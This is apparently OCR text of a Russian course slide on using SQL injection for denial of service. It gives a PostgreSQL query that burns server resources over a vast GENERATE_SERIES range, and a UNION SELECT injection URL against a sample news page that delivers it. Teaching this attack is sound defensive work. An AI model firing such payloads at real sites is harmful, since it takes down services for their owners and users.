 ТЕХНОТРЕК
SQL-injection: DoS-атака
SELECT COUNT(*) FROM (SELECT
MD5(NOW()::TEXT) FROM GENERATE_SERIES(0,
100000000000)) T;
http://example.com/news?id=-1'UNION SELECT
1,2,COUNT(*),4,5,6 FROM (SELECT
MD5(NOW()::TEXT) FROM GENERATE_SERIES(0,
100000000000)) T –
SONY
ТЕХНОТРЕК
VAIO